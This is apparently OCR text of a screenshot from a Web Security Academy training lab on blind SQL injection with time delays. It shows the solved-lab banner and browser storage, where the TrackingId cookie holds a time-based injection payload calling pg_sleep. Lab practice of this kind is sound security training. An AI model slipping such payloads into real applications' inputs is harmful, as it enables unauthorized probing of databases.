 0a8100a10425be97c25ec0c900d000b0.web-security-academy.net
Web Security
Academy
Blind SQL injection
with time delays
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Elements Console Sources Network Performance Memory
Application
Manifest
Service Worke
Storage
Storage
Filter
On
Name Value
TrackingId 9iApMvZeKhrpYPMf'||pg_sleep(10)-- -
session JrDS9hmNol1o1YvD1rjNlcLkjhm6bnjQ